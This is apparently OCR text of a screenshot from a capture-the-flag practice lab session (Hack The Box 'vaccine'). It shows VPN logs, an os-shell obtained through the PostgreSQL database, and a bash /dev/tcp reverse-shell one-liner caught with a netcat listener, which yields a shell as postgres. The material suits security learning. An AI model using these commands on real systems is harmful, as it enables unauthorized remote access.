 Practice - VMware Workstation
File Edit View VM Tabs Help
Home Practice
1 2 3 4 10.10.15.21 10:10
n00b@v1c70r: ~/starting point/backup
File Actions Edit View Help
2024-09-25 09:35:38 TUN/TAP device tun0 opened
2024-09-25 09:35:38 net_iface_mtu_set: mtu 1500 for tun0
2024-09-25 09:35:38 net_iface_up: set tun0 up
2024-09-25 09:35:38 net_addr_v4_add: 10.10.15.21/23 dev tun0
2024-09-25 09:35:38 net_iface_mtu_set: mtu 1500 for tun0
2024-09-25 09:35:38 net_iface_up: set tun0 up
2024-09-25 09:35:38 net_addr_v6_add: dead:beef:2::1113/64 dev tun0
2024-09-25 09:35:38 net_route_v4_add: 10.10.10.0/23 via 10.10.14.1 dev [NULL] table 0 metric -1
2024-09-25 09:35:38 net_route_v4_add: 10.129.0.0/16 via 10.10.14.1 dev [NULL] table 0 metric -1
2024-09-25 09:35:38 add_route_ipv6(dead:beef::/64 -> dead:beef:2::1 metric -1) dev tun0
2024-09-25 09:35:38 net_route_v6_add: dead:beef::/64 via :: dev tun0 table 0 metric -1
2024-09-25 09:35:38 Initialization Sequence Completed
2024-09-25 09:35:38 Data Channel: cipher 'AES-256-CBC', auth 'SHA256', peer-id: 36, compression: 'lzo'
2024-09-25 09:35:38 Timers: ping 10, ping-restart 120
2024-09-25 09:35:38 Protocol options: explicit-exit-notify 1
File System
Home
Advanced i...
PG_VERSION
pg_wal
pg_xact
postgresql.auto.conf
postmaster.opts
postmaster.pid
---
os-shell> pwd
do you want to retrieve the command standard output? [Y/n/a]
command standard output: '/var/lib/postgresql/11/main'
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
command standard output: 'postgres'
os-shell> bash -c "bash -i >& /dev/tcp/10.10.15.21/9000 0>&1"
do you want to retrieve the command standard output? [Y/n/a]
┌──(n00b㉿v1c70r)-[~/starting point/backup]
└─$ rlwrap nc -lvnp 9000
listening on [any] 9000 ...
connect to [10.10.15.21] from (UNKNOWN) [10.129.10.116] 33632
bash: cannot set terminal process group (2065): Inappropriate ioctl for device
bash: no job control in this shell
postgres@vaccine:/var/lib/postgresql/11/main$